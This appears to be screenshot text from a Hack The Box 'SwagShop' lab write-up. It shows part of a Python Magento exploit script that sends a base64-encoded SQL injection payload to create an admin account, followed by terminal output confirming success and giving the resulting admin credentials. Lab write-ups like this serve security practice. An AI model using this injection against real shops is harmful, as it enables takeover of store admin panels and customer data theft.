 192.168.1.15
10.10.14.5
10.10.10.140 - SwagShop
24
25 query = q.replace("\n", "").format(username="oldboy", password="oldboy123")
26 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
27
28 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/repor
t_search_grid output=getCsvFile}}
29 # pdb.set_trace()
30 r = requests.post(target_url,
31                   data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ
",
32                         "filter": base64.b64encode(pfilter.encode()),
33                         "forwarded": 1})
34 if r.ok:
35     print("WORKED")
36     print("Check {0}/admin with creds forme:forme".format(target))
37 else:
NORMAL magento_exploit.py content 61 %
❯ python3 magento_exploit.py
I forgot to change a line of code
WORKED
Check http://swagshop.htb/index.php/admin with creds forme:forme